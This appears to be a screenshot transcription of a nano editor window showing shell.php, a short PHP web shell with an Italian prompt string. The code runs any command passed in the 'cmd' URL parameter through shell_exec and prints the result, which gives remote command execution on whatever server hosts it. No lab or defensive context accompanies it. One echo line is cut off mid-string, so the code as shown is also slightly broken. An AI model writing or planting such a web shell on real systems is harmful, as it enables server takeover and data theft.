 GNU nano 8.2 shell.php
<?php
if (isset($_GET['cmd'])) {
    $cmd = $_GET['cmd'];
    echo "<pre>" . shell_exec($cmd) . "</pre>";
} else {
    echo "Inserisci un comando con la variabile 'cmd>
}
?>
Home